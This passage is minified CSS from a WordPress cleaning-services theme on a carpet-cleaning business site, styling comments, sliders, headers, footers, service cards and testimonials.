11px;border-radius:2px;color:#fff;background-color:#4ba0e8;font-size:10px;line-height:23px;font-weight:700;text-transform:uppercase;text-decoration:none;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-ms-transition:color .2s ease;-o-transition:color .2s ease}.comment-list .comment a.comment-reply-link:hover,.edit-link a:hover{background-color:#6fbf52}.comment-list .comment .text a.reply{display:inline-block;padding:0 11px;border-radius:2px;color:#fff;background-color:#4ba0e8;font-size:10px;line-height:23px;font-weight:700;text-transform:uppercase;text-decoration:none;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-ms-transition:color .2s ease;-o-transition:color .2s ease}.comment-list .comment .text a.reply:hover{background-color:#6fbf52}.comment-list .comment.replay{margin-left:115px}@media (max-width:767px){.comment-list .comment.replay{margin-left:70px}}.comment-form{margin-bottom:50px}.comment-form .textarea-custom{height:170px}.blog-post-isotope{overflow:hidden;margin-bottom:50px;margin-top:10px;overflow:visible}.blog-post-isotope .post-meta li.author{display:none}.blog-post-isotope .post-image{margin-left:-20px;margin-right:-20px;margin-top:-20px}.blog-post-isotope .blog-post{position:relative;float:left;width:calc(33.333% - 20px);text-align:center;padding:20px 20px 40px;margin-bottom:30px;border:1px solid #e1e5e9;-webkit-box-shadow:0 0 5px rgba(0,0,0,.15);box-shadow:0 0 5px rgba(0,0,0,.15)}.blog-post-isotope .blog-post .post-author{display:none}.blog-post-isotope .blog-post .quote{text-align:left;font-size:16px;line-height:24px}@media (max-width:1199px){.blog-post-isotope .blog-post{width:calc(50% - 15px)}}@media (max-width:767px){.blog-post-isotope .blog-post{width:100%}}@media (min-width:768px){.blog-post-isotope .post-meta{font-size:14px}.blog-post-isotope .post-title{font-size:24px;line-height:30px}.blog-post-isotope .post-image .post-link{font-size:22px}.blog-post-isotope .quote{margin-top:15px;margin-bottom:20px;padding-left:80px}.blog-post-isotope .post-read-more .btn-sm{font-size:14px}.blog-post-isotope .post-meta:not(:first-child){margin-top:20px}.blog-post-isotope .post-read-more:not(:first-child){margin-top:20px}.blog-post-isotope>:not(:first-child){margin-top:12px}}@media (max-width:767px){.page-main blockquote{padding-left:70px!important}.banner-text-2u .bg-gradient i{color:#fff;font-size:24px;margin:9px 15px 0 0}.filters-by-category ul li{display:block}}.blog-post .gallery-item:hover:before{opacity:1;border-width:0}.slick-loading .slick-list{background:#fff url('https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/ajax-loader.gif') center center no-repeat}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:30px;height:30px;margin-top:-15px;padding:0;cursor:pointer;color:transparent;border:none;outline:0;background:0 0;z-index:200;text-align:center;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0;opacity:.5}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:after,.slick-next.slick-disabled:before,.slick-prev.slick-disabled:after,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:cleaning;font-size:36px;line-height:40px;color:#8a9aa7;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-next:hover:before,.slick-prev:hover:before{color:#6fbf52}.slick-prev{left:-60px}.slick-prev:before{content:"\e90b"}.slick-next{right:-60px}.slick-next:before{content:"\e909"}.slick-slider{padding:0;list-style:none}.slick-slider.nav-dot{margin-bottom:75px}@media (max-width:767px){.slick-slider{margin-bottom:30px}}.slick-dots{display:block;width:100%;padding:0;margin:38px 0 -18px;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 -4px 0 0;padding:0;cursor:pointer}.slick-dots li button{position:relative;display:block;width:10px;height:10px;margin:0 10px;padding:0;color:transparent;background-color:transparent;border:0;outline:0;border-radius:50%;background:#e1e5e9;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}@media (max-width:479px){.slick-dots li button{width:6px;height:6px;margin:0 5px}}.slick-dots li button:after{display:none}.slick-dots li.slick-active button,.slick-dots li.slick-active button:hover{background:#6fbf52}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}@media (max-width:991px){.slick-slide .animation{opacity:1!important;animation-name:none!important;-webkit-animation-name:none!important}}.arrows-center .slick-next,.arrows-center .slick-prev{position:relative;float:left;top:auto;bottom:-33px;left:50%;height:55px;width:65px;margin-bottom:26px;background-color:#fff;border:1px solid #edeff1;opacity:1;z-index:1;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.arrows-center .slick-next:before,.arrows-center .slick-prev:before{font-size:14px;color:#3d4b57}.arrows-center .slick-next:hover,.arrows-center .slick-prev:hover{background-color:#f9f9f9}.arrows-center .slick-next:hover:before,.arrows-center .slick-prev:hover:before{color:#3d4b57}.arrows-center .slick-prev{border-radius:27px 0 0 27px;transform:translateX(-100%);box-shadow:-1px 5px 5px rgba(0,0,0,.05);background-color:#4ba0e8}.arrows-center .slick-next{border-radius:0 27px 27px 0;transform:translateX(-100%);box-shadow:1px 5px 5px rgba(0,0,0,.05)}.arrows-center .slick-prev:before{color:#fff}.arrows-center .slick-prev:before{content:"\e935"}.arrows-center .slick-next:before{content:"\e936"}td#today{background-color:#6fbf52;color:#fff}.testimonial-item.grid-item{display:none}.view-more-testimonials{display:none}.testimonial-item.grid-item:nth-child(-n+3){display:block}@media (max-width:767px){.block-testimonials .testimonial-item-inside{width:100%!important;padding:40px 30px 0 30px}}i.icon{margin-left:0;line-height:1;width:unset;height:unset}.how-works .how-works-title,.text-h3-size h3{font-size:24px}.sub-services-list b{display:block}.testimonials-list-btn .testiminials-page-btn{text-align:center;margin-top:60px}body.single-post #pageContent{padding-top:0!important}.comment-respond .textarea-custom.input-full{margin-bottom:30px}#cleaning_contact_box-2 .col-md-12{margin-left:-15px}.blog .page-main{margin-top:80px}.woocommerce-message .btn.wc-forward{max-width:100%;margin-top:0;display:inline-block}.wrap .content-area{margin-bottom:30px}@media (min-width:1200px){.clean-with-conscience{background-image:url("https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/block-bg-1.jpg");background-position:left bottom;background-repeat:no-repeat;background-size:100% auto}}@media (max-width:1199px){.clean-with-conscience{background-image:none}.clean-with-conscience .wpb_column.vc_column_container.vc_col-sm-9{width:100%}}.vc_row.home-calender{margin-bottom:100px}.widget_calendar table{background:#fff;border-collapse:collapse;font-size:14px;width:100%;max-width:350px;border-spacing:1px;border-collapse:separate}@media (max-width:991px){.vc_row.home-calender{margin-left:-30px!important;margin-right:-30px!important}.home-calender .vc_column-inner{padding-left:0!important;padding-right:0!important}}@media (max-width:767px){.vc_row.home-calender{margin-bottom:50px}}@media (max-width:1200px) and (min-width:768px){.btn.sub-btn{float:none;margin:30px auto 0}.contact-info-wrap{margin-right:0}}@media (min-width:992px){.get-banner-text b{display:block}}.contact-pages-list{padding-top:80px;padding-bottom:80px}@media (max-width:767px){.contact-pages-list{padding-top:50px;padding-bottom:50px}.label-box-wrap .wpcf7-list-item{float:left;width:50%}.order-images{padding-bottom:0}.sub-service-btn .contact-info{margin:10px 0}}@media(min-width:601px){.label-box-wrap .wpcf7-list-item{float:left;width:25%}.label-box-wrap input[type=radio]+span{width:123px}}@media(min-width:730px){.label-box-wrap input[type=radio]+span{width:150px}.label-box-wrap .wpcf7-list-item{float:left;width:auto!important}}@media(min-width:992px) and (max-width:1199px){.label-box-wrap input[type=radio]+span{width:200px}}.bootstrap-datetimepicker-widget .datepicker table,.bootstrap-datetimepicker-widget .datepicker td,.bootstrap-datetimepicker-widget .datepicker th,.bootstrap-datetimepicker-widget .datepicker tr{border:none}@media (max-width:400px){.label-box-wrap label{width:100%}}@media (max-width:1199px){.order-images .vc_col-sm-4{display:none!important}.order-images .vc_col-sm-8{width:100%!important}}@media (max-width:1025px){.page-header-top .shine{display:none}}@media (max-width:991px){.list-contact-1.vc_col-sm-4,.side-contact-1.vc_col-sm-4,.side-contact-2.vc_col-sm-8{width:100%!important}.list-contact-2.vc_col-sm-4,.list-contact-3.vc_col-sm-4{width:50%!important}}.wpcf7-list-item input:checked+span{background:#6fbf52;color:#fff}@media (max-width:767px){.list-contact-2.vc_col-sm-4,.list-contact-3.vc_col-sm-4{width:100%!important}}@media (max-width:428px){.label-box-wrap .wpcf7-list-item{display:block;width:100%;float:none}.wpcf7-list-item label{width:100%}.wpcf7-list-item-label{width:100%!important}}.margin-bottom-75{margin-bottom:75px}@media (max-width:767px){.margin-bottom-75{margin-bottom:35px}}.breadcrumbs i{font-size:7px;color:#74828e}.breadcrumb>span,.breadcrumb>span>span{padding-left:0}@media (max-width:767px){.page-header .logo img{max-width:160px;min-width:160px}}.page-footer-menu{min-height:75px;height:auto}.blog-post.contant-main.contant-for-link{position:relative}.page-header.page-header--style2 .page-header-topline{background-color:#f9f9fa;padding:4px 0;overflow:hidden}@media (max-width:767px){.page-header.page-header--style2 .page-header-topline{height:34px;padding:2px 0}}.page-header.page-header--style2 .page-header-topline .page-header-info:not(:first-child){margin:0 0 0 36px}@media (max-width:1199px){.page-header.page-header--style2 .page-header-topline .page-header-info:not(:first-child){margin-left:15px}}.page-header.page-header--style2 .page-header-topline .page-header-info{padding-left:24px;font-size:14px;line-height:25px;color:#899198}.page-header.page-header--style2 .page-header-topline .page-header-info [class*=icon]{font-size:18px;color:#6fbf52;top:0}@media (max-width:1199px){.page-header.page-header--style2 .page-header-topline .page-header-info{font-size:13px}}.page-header.page-header--style2 .page-header-topline .quote-button-wrap .btn{height:42px;font-size:14px;line-height:22px;padding:10px 28px;text-transform:none;background-color:#4ba0e8;color:#fff;border-radius:21px}.page-header.page-header--style2 .page-header-topline .quote-button-wrap .btn.focus,.page-header.page-header--style2 .page-header-topline .quote-button-wrap .btn:focus{background-color:#4ba0e8;color:#fff}.page-header.page-header--style2 .page-header-topline .quote-button-wrap .btn.active,.page-header.page-header--style2 .page-header-topline .quote-button-wrap .btn:active,.page-header.page-header--style2 .page-header-topline .quote-button-wrap .btn:hover{background:#4ba0e8;color:#fff}.page-header.page-header--style2 .page-header-topline .quote-button-wrap .btn [class*=icon]{font-size:16px;padding-right:8px;color:inherit}@media (max-width:1199px){.page-header.page-header--style2 .page-header-topline .quote-button-wrap .btn{height:33px;font-size:12px;line-height:23px;padding:5px 20px;border-radius:16px}.page-header.page-header--style2 .page-header-topline .quote-button-wrap .btn [class*=icon]{font-size:12px;padding-right:7px;position:relative;top:-1px}}@media (max-width:767px){.page-header.page-header--style2 .page-header-topline .quote-button-wrap .btn{height:30px;font-size:12px;line-height:20px;padding:5px 20px;position:unset;margin:0}}@media (max-width:991px){.page-header.page-header--style2 .page-header-topline .quote-button-wrap{position:static;margin-right:-5px}}.page-header.page-header--style2 .page-header-topline .social-list{margin:0 20px}@media (max-width:1199px){.page-header.page-header--style2 .page-header-topline .social-list{display:none}}.page-header.page-header--style2 .page-header-topline .social-list>li a{font-size:16px;line-height:25px;padding:0 10px;color:#899198}.page-header.page-header--style2 .page-header-topline .social-list>li a:hover{color:#4ba0e8}.page-header.page-header--style2 .page-header-topline .container{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.page-header.page-header--style2.is-sticky .page-header-topline{display:none}.page-header.page-header--style2 .page-header-topline-left{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}@media (max-width:767px){.page-header.page-header--style2 .page-header-topline-left{display:none}}.page-header.page-header--style2 .page-header-topline-right{margin-left:auto;display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.page-header.page-header--style2 .page-header-top{padding:19px 0}@media (max-width:1199px){.page-header.page-header--style2 .page-header-top{padding:10px 0}}@media (max-width:767px){.page-header.page-header--style2 .page-header-top{padding:5px 0}.page-header.page-header--style2 .page-header-top .container{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex}}.page-header.page-header--style2 .page-header-top .logo .shine{top:-70%;left:-19%}.page-header.page-header--style2 .page-header-top-right{margin-left:auto;display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.page-header.page-header--style2 .page-header-menu{flex:1;border:0;text-align:center}.page-header.page-header--style2 .page-header-menu .sub-menu{text-align:left}@media (min-width:992px){.page-header.page-header--style2 .page-header-menu .container{width:auto!important}}@media (max-width:767px){.page-header.page-header--style2 .page-header-menu .menu{width:100%}.page-header.page-header--style2 .page-header-top:before{display:none}}@media (max-width:991px){.page-header.page-header--style2 .page-header-top:before{display:none}}.page-header.page-header--style2 .logo{width:200px;min-width:200px}@media (max-width:1199px){.page-header.page-header--style2 .logo{width:180px;min-width:180px}}@media (min-width:1200px){.page-header.page-header--style2 .logo img{height:auto}}@media (max-width:991px){.page-header.page-header--style2 .logo{width:180px;min-width:180px;margin-top:auto;margin-bottom:auto;padding-right:0}}@media (max-width:767px){.page-header.page-header--style2 .logo{width:145px;min-width:145px;padding-right:15px;min-width:unset!important}}@media (min-width:768px){.page-header.page-header--style2 .menu>li>a{font-size:15px;line-height:28px;font-weight:600;font-family:Poppins,sans-serif;padding:15px 16px}.page-header.page-header--style2 .menu ul li a{padding:10px 20px}.page-header.page-header--style2.is-sticky{background-color:#fff}.page-header.page-header--style2.is-sticky .page-header-top{display:block;padding:5px 0}}@media (min-width:768px) and (max-width:1399px){.page-header.page-header--style2 .menu>li>a{padding:15px 12px}}@media (min-width:768px) and (max-width:1199px){.page-header.page-header--style2 .menu>li>a{padding:15px 8px;font-size:14px}}.page-header.page-header--style2 .header-cart{margin:4px 10px 0 10px}.page-header.page-header--style2 .header-cart a.icon{font-size:20px}@media (max-width:767px){.page-header.page-header--style2 .header-cart{position:static!important;margin:4px 7px 0 0}.page-header.page-header--style2 .header-cart a.icon{font-size:16px}}@media (max-width:991px){.page-header.page-header--style2 .page-header-mobile-info-toggle{display:none}.page-header.page-header--style2 .menu-toggle{position:relative;right:0;top:3px;margin-top:0;margin-left:20px;text-decoration:none;font-size:20px;line-height:25px;color:#425d74;display:block}.page-header.page-header--style2 .page-header-menu{top:100%;position:absolute;left:0;width:100%;text-align:left}}@media (max-width:767px){.page-header.page-header--style2 .page-header-mobile-info-toggle{display:block;position:static;width:20px;height:30px;color:#425d74}.page-header.page-header--style2 .page-header-mobile-info-toggle:before{line-height:29px}}@media (max-width:767px){.page-header.page-header--style2 .menu-toggle{margin-left:15px;font-size:14px}}.header-search{position:relative;display:inline-block;width:40px;height:40px;margin-left:20px;z-index:100}@media (max-width:767px){.header-search{margin-left:0}}.header-search-drop{display:none;position:absolute;top:48px;right:0;border-top:2px solid #4ba0e8;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);-moz-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2)}@media (max-width:767px){.header-search-drop{top:46px}}.header-search-drop button{position:absolute;right:0;top:0;width:40px;height:40px;border:0;background-color:transparent}.header-search-drop.opened{display:block}.header-search-toggle.opened [class*=icon-]:before{content:'\e911'}.header-search [class*=icon-]{position:absolute;top:2px;bottom:1px;right:1px;z-index:1;cursor:pointer;display:block;color:#425d74;font-size:20px;line-height:35px;min-width:40px;text-align:center;background-color:#fff}@media (max-width:767px){.header-search [class*=icon-]{top:4px;font-size:16px}}.header-search [class*=icon-]:hover{color:#4ba0e8}.header-search input[type=search],.header-search input[type=text]{border:1px solid transparent;width:230px;height:40px;padding:0 42px 0 10px;font-size:14px;line-height:1.2em;color:#425d74;background-color:#fff;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.header-search input[type=search]:focus,.header-search input[type=text]:focus{outline-style:none;box-shadow:none}.header-search ::-webkit-input-placeholder{color:#444}.header-search ::-moz-placeholder{color:#444}.header-search :-ms-input-placeholder{color:#444}.header-search :-moz-placeholder{color:#444}.page-footer--style2{background-color:#f1f2f3;padding:0}@media (min-width:768px) and (max-width:992px){.page-footer--style2 .container{padding-left:8px;padding-right:8px}}.page-footer--style2 .footer-ribbon{left:0;top:-70px}@media (max-width:1199px){.page-footer--style2 .footer-ribbon{display:block}}@media (max-width:479px){.page-footer--style2 .footer-ribbon{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}}.page-footer--style2 .footer-ribbon+.page-footer-text{padding-top:100px}@media (max-width:479px){.page-footer--style2 .footer-ribbon+.page-footer-text{padding-top:90px}}.page-footer--style2 .page-footer-bottomline{padding:15px 0;background-color:#fff}.page-footer--style2 .page-footer-bottomline .container{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}@media (max-width:767px){.page-footer--style2 .page-footer-bottomline .container{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center}}@media (max-width:767px){.page-footer--style2 .page-footer-bottomline{padding:10px 0}}.page-footer--style2 .page-footer-bottomline-right{margin-left:auto}@media (max-width:767px){.page-footer--style2 .page-footer-bottomline-right{margin-left:0;margin-top:5px}}.page-footer--style2 .page-footer-content{position:relative;padding:56px 0 30px}@media (max-width:767px){.page-footer--style2 .page-footer-content [class*=col]:not(:first-child){margin-top:25px}}.page-footer--style2 .social-list{margin:0}.page-footer--style2 .social-list>li a{font-size:16px;line-height:25px;padding:0 10px;color:#899198}.page-footer--style2 .social-list>li a:hover{color:#4ba0e8}.page-footer--style2 .page-footer-text{max-width:300px}.page-footer--style2 .page-footer-text:not(:last-child){margin-bottom:15px}@media (max-width:991px){.page-footer--style2 .page-footer-text:not(:last-child){margin-bottom:25px}}@media (max-width:767px){.page-footer--style2 .page-footer-text:not(:last-child){margin-bottom:15px}}.page-footer--style2 .page-footer-text p:last-child{margin-bottom:0}.page-footer--style2 .form-newsletter{max-width:315px}.page-footer--style2 .page-footer-info{font-size:16px;line-height:24px;padding-left:33px}@media (max-width:1199px){.page-footer--style2 .page-footer-info{font-size:15px;line-height:22px;padding-left:28px}}@media (max-width:991px){.page-footer--style2 .page-footer-info{font-size:14px;line-height:22px}}.page-footer--style2 .page-footer-info a{text-decoration:none;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.page-footer--style2 .page-footer-info a:hover{text-decoration:none;color:#6fbf52}.page-footer--style2 .page-footer-info+*{margin-top:14px}.page-footer--style2 .btn-wrap{margin-top:20px}@media (max-width:479px){.page-footer--style2 .btn-wrap{margin-top:20px;text-align:center}}@media (max-width:767px) and (min-width:480px){.page-footer--style2 .page-footer-content>.col-sm-4{width:50%;float:left}.page-footer--style2 .page-footer-content>.col-sm-4:last-child{clear:both;width:100%}.page-footer--style2 .page-footer-content>.col-sm-4:last-child .page-footer-info{width:50%;float:left}.page-footer--style2 .page-footer-content>.col-sm-4:last-child .page-footer-info:nth-child(odd){width:calc(50% - 10px);margin-left:10px!important}.page-footer--style2 .page-footer-content>.col-sm-4:last-child .page-footer-info,.page-footer--style2 .page-footer-content>.col-sm-4:last-child .page-footer-info+.page-footer-info{margin:0 0 7px}.page-footer--style2 .page-footer-content>.col-sm-4:last-child .btn-wrap{clear:both;position:relative;top:10px}}.page-footer--style2 .backToTop{border-radius:50px;background:#6fbf52}.newsletter-input-row{position:relative;display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex}.newsletter-input-row input{height:42px;border:0;padding-right:45px}.newsletter-input-row button{border:0;background-color:transparent;position:absolute;right:0;height:100%;padding:0 15px;color:#6fbf52;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.newsletter-input-row button [class*=icon]{position:relative;top:2px}.newsletter-input-row button:hover{color:#000}#mainSlider .slick-dots{position:absolute;bottom:30px;margin:0}#mainSlider .slick-dots li button{background-color:#fff}#mainSlider .slick-dots li.slick-active button,#mainSlider .slick-dots li.slick-active button:hover{box-shadow:0 0 0 2px #fff;background-color:transparent}.mainslider-2 #mainSlider,.mainslider-2 #mainSlider .img--holder{height:750px}@media (max-width:1199px){.mainslider-2 #mainSlider,.mainslider-2 #mainSlider .img--holder{height:500px}.mainslider-2 #mainSlider .slick-dots{bottom:20px}}@media (max-width:1025px){.mainslider-2 #mainSlider,.mainslider-2 #mainSlider .img--holder{height:450px}.mainslider-2 #mainSlider .slick-dots{bottom:15px}}@media (max-width:991px){.mainslider-2 #mainSlider,.mainslider-2 #mainSlider .img--holder{height:300px}}@media (max-width:479px){.mainslider-2 #mainSlider,.mainslider-2 #mainSlider .img--holder{height:178px}}#mainSlider .slide-content h3{font-size:52px;line-height:1.23em;font-weight:300;color:#fff;text-transform:uppercase;margin:0}#mainSlider .slide-content h4{font-size:18px;line-height:1em;font-weight:500;color:#fff;text-transform:none;margin:0}#mainSlider .slide-content h4:first-child{margin-top:-60px}.mainslider-2 #mainSlider .slide-content .btn,.mainslider-2 #mainSlider .slide-content .btn.focus,.mainslider-2 #mainSlider .slide-content .btn:focus{font-size:15px;line-height:21px;font-weight:600;text-transform:capitalize;padding:15px 41px}.service-card{text-align:center;margin:12px 0 30px;padding:50px 60px 55px;background-color:#fff;border-radius:10px;-webkit-box-shadow:0 15px 30px rgba(85,85,85,.16);-moz-box-shadow:0 15px 30px rgba(85,85,85,.16);box-shadow:0 15px 30px rgba(85,85,85,.16)}@media (max-width:1199px){.service-card{padding:40px 35px 45px}}@media (max-width:767px){.service-card{padding:30px 35px 35px}}.service-card-title{font-size:20px;line-height:24px}.service-card-title:not(:first-child){margin-top:46px}@media (max-width:991px){.service-card-title{font-size:18px;line-height:22px}.service-card-title:not(:first-child){margin-top:36px}}@media (max-width:767px){.service-card-title:not(:first-child){margin-top:20px}}.service-card-icon{font-size:70px;line-height:1em;color:#4ba0e8;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}@media (max-width:767px){.service-card-icon{font-size:56px}}.service-card-list{text-align:center;padding:0;list-style:none;margin-bottom:10px}.service-card-list:not(:first-child){margin-top:22px}@media (max-width:991px){.service-card-list:not(:first-child){margin-top:15px}}.service-card-list>li{font-size:16px;line-height:26px;position:relative;margin-bottom:7px;margin-top:0}.service-card-list>li:last-child{margin-bottom:0}.service-card-list>li:before{position:relative;top:-1px;padding:0 10px;display:inline-block;font-family:cleaning;content:"\e907";font-size:11px;color:#4ba0e8}@media (max-width:991px){.service-card-list>li{font-size:15px;line-height:26px}}@media (max-width:991px){.service-card-list>li{font-size:14px;line-height:20px}}.service-card .btn{min-width:160px}.service-card .btn:not(:first-child){margin-top:34px}@media (max-width:1199px){.service-card .btn:not(:first-child){margin-top:20px}}@media (max-width:991px){.service-card .btn:not(:first-child){margin-top:20px}}@media (max-width:767px){.service-card .btn{min-width:127px}}.service-card:hover .service-card-icon{transform:scale(1.2);-webkit-transition:.25s;-moz-transition:.25s;-ms-transition:.25s;-o-transition:.25s}.services-carousel .slick-dots{margin:10px 0 -10px}@media (max-width:767px){.services-carousel.slick-slider{margin-bottom:0}.services-carousel .slick-dots{margin:-5px 0 -10px}}.block-1{min-height:705px}@media (max-width:991px){.block-1{min-height:660px}}@media (min-width:1200px){.service-house-row{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center}.inset-pad{padding-top:100px;padding-bottom:100px}}@media (max-width:1199px){.service-house-row .inset-pad{padding-top:60px;padding-bottom:0}}@media (max-width:767px){.service-house-row .inset-pad{padding-top:50px;padding-bottom:0}}.service-house-wrap{position:relative;width:795px;height:665px}@media (max-width:1199px){.service-house-wrap{margin:30px auto 0}}@media (max-width:991px){.service-house-wrap{width:500px;height:418px;margin:30px auto 0}}@media (max-width:499px){.service-house-wrap{width:100%;height:auto}}.service-house{position:absolute;left:0;top:0;width:100%;height:100%;display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;background-repeat:no-repeat!important;background-size:cover!important;padding:23% 21% 6%}@media (max-width:1199px){.service-house{background-size:100% auto!important}}@media (max-width:499px){.service-house{background:0 0!important;position:relative;padding:0 0 10px}}.service-house>*{display:block;margin:10px;flex-basis:calc(50% - 20px);position:relative;overflow:hidden;text-decoration:none}.service-house>* img{width:100%}.service-house-item-title{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;justify-content:center;position:absolute;padding:10px;top:70%;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.7);opacity:0;font-size:20px;line-height:1.5em;font-weight:600;font-family:Poppins,sans-serif;color:#fff;text-align:center;-webkit-transition:.35s;-moz-transition:.35s;-ms-transition:.35s;-o-transition:.35s}@media (max-width:1199px){.service-house-item-title{font-size:16px}}.service-house-item:hover .service-house-item-title{top:0;opacity:1}.img-right-wrap{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end;position:absolute;z-index:0;right:0;bottom:0;height:100%}@media (max-width:1800px){.img-right-wrap{right:-5%}}@media (max-width:1500px){.img-right-wrap{right:-6%}}@media (max-width:1199px){.img-right-wrap{right:-6%}}@media (max-width:991px){.img-right-wrap{right:-7%}}@media (max-width:767px){.img-right-wrap{position:static}}.img-right-wrap img{height:100%!important;max-height:685px;max-width:unset!important}@media (max-width:991px){.img-right-wrap img{max-height:530px!important}}@media (max-width:767px){.img-right-wrap img{height:auto!important;max-height:none!important;max-width:100%!important;margin-top:-20px}}.img-right-wrap1{display:none}@media (max-width:767px){.img-right-wrap1{display:block;margin-top:20px}.img-right-wrap1 img{float:right;max-width:unset!important}}@media (max-width:991px){.img-left-wrap img{height:510px!important;width:auto;max-width:none!important;position:relative;margin-left:-66%}}@media (max-width:767px){.img-left-wrap img{position:static;height:auto!important;max-height:none;max-width:100%!important;margin:30px 0 0 0}}@media (max-width:991px){.img-left-wrap1 img{height:460px!important;width:auto;max-width:none!important;position:relative;margin-top:20px;margin-left:-45%}}@media (max-width:767px){.img-left-wrap1 img{position:static;height:auto!important;max-height:none;max-width:100%!important;margin:30px 0 0 0}}@media (max-width:767px){.row-revert-xs{display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.marker-box-marker:before{font-family:cleaning;content:"\e950";font-weight:400}.block-testimonials-bg-2 .testimonial-item{padding:0 147px 0;position:relative;color:#6b7782;display:-webkit-flex;display:-ms-flexbox;display:-ms-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-align-items:center;align-items:center}.block-testimonials-bg-2 .testimonial-item-author{text-align:center}.block-testimonials-bg-2 .testimonial-item-author img{display:inline-block;max-width:146px;width:auto}.block-testimonials-bg-2 .testimonial-item-inside{max-width:800px;padding:0 0 45px;margin:0 auto;position:relative;text-align:center}.block-testimonials-bg-2 .testimonial-item p{color:#6b7782;margin-bottom:0}.block-testimonials-bg-2 .testimonial-item-inside>:not(:first-child){margin-top:17px}.block-testimonials-bg-2 .testimonial-item-author img:not(:last-child){margin-bottom:15px}.block-testimonials-bg-2 .testimonial-item-name{display:inline-block;color:#4ba0e8}.block-testimonials-bg-2 .testimonial-item-position{display:inline-block;color:#899198}.block-testimonials-bg-2 .testimonial-item-rating{display:inline-block;margin:0 3px;font-size:10px;color:#899198}.block-testimonials-bg-2 .testimonial-item-rating [class*=icon]{position:relative;top:-2px;padding:0 2px}.block-testimonials-bg-2 .testimonials-carousel.arrows-center .slick-next,.block-testimonials-bg-2 .testimonials-carousel.arrows-center .slick-prev{left:445px;bottom:-48px}.testimonial-item-rating.rating-3 i{color:#4ba0e8}.block-testimonials-bg-2 .testimonial-item::before{content:"”";position:absolute;top:-.1em;right:0;font-size:260px;line-height:1em;font-family:Arial,Helvetica,sans-serif;color:#dde0e2}@media (max-width:1199px){.block-testimonials-bg-2 .testimonial-item:before{display:none}}.block-testimonials-bg-2 .testimonial-item::after{content:"“";position:absolute;bottom:-.45em;left:0;font-size:260px;line-height:1em;font-family:Arial,Helvetica,sans-serif;color:#dde0e2}@media (max-width:1199px){.block-testimonials-bg-2 .testimonial-item{padding:0 50px 0}.block-testimonials-bg-2 .testimonial-item:after{display:none}}@media (max-width:991px){.block-testimonials-bg-2 .testimonial-item{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;padding:0 20px 0}.block-testimonials-bg-2 .testimonial-item-author{margin:0 auto 20px;text-align:center}.block-testimonials-bg-2 .testimonial-item:after{top:160px;left:50%;margin-left:-200px}}.block-testimonials-bg-2 .testimonials-carousel{margin-bottom:0}@media (max-width:767px){.block-testimonials-bg-2 .testimonial-item{padding:0}.block-testimonials-bg-2 .testimonials-carousel{padding-bottom:0;padding-top:0}.block-testimonials-bg-2 .testimonial-item-inside>:not(:first-child){margin-top:10px}.block-testimonials-bg-2 .testimonial-item:after{font-size:200px;top:96px;left:50%;margin-left:-130px}}@media (max-width:479px){.block-testimonials-bg-2 .testimonial-item-author img{max-width:133px}.block-testimonials-bg-2 .testimonial-item-rating{display:block;margin-top:10px}}.block-testimonials-bg-2 .testimonials-carousel .slick-dots{margin:30px 0 -15px;bottom:unset}@media (max-width:991px){.block-testimonials-bg-2 .testimonials-carousel 